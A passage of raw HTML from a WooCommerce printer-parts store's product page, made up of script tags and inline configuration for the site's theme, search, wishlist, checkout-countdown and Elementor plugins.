{{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_9016adffd0a8c0a4a3a364fdcdb36c30","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"a6fcfc2b2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=697909646ebe5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"39b5ae88b7","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"4495c35982"},"etheme_waitlist":{"fragments_nonce":"cc61f928a5"},"etheme_compare":{"fragments_nonce":"30f758dfc6"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"97597b7058"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e794d3e12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37029,"title":"STR-Z2062%20IC%20For%20Use%20In%20HP%20LaserJet%20M1005%20Power%20Supply%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2019\/01\/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg"}};
/* ]]> */
</script>
